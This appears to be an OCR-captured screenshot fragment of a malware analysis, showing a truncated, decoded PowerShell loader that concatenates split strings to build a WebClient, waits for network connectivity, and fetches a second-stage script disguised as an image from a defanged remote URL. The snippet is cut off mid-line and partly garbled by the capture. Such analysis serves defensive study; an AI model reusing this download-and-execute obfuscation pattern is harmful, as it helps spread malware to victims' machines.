
user's interaction[
4
].
Here is the decoded Powershell new
script:
$p22 = [Enum]::ToObject([System.Net.SecurityP
$tty='(New-'+'Obje'+'ct Ne'+'t.We'+'bCli'+'en
do {

  $ping = test-connection -comp google.com -c
} until ($ping);

$mv= [Microsoft.VisualBasic.Interaction]::Cal
$asciiChars= $mv.split('^') |ForEach-Object {
$VV0DF44F= $asciiChars -join '';

This code downloads a fake picture
(
) t
hxxp://hera[.]lt/Delta2.jpg
hat contains another Powershell
script. This one will drop and execute